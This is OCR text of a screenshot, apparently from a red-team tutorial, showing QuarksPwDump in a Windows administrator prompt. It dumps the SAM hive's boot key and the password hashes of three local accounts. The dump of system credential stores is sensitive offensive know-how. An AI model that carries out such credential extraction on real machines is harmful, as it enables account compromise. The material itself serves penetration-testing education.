 管理员: C:\Windows\System32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 4A0DEE49E8A47D5BD67182AC27F4D392
--------------------------------------------- BEGIN DUMP --------------------------------------------
mary:1000:AAD3B435B51404EEAAD3B435B51404EE:209C6174DA490CAEB422F3FA5A7AE634:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
---------------------------------------------- END DUMP ---------------------------------------------
3 dumped accounts
C:\Users\mary.GOD\Desktop>
渗透攻击红队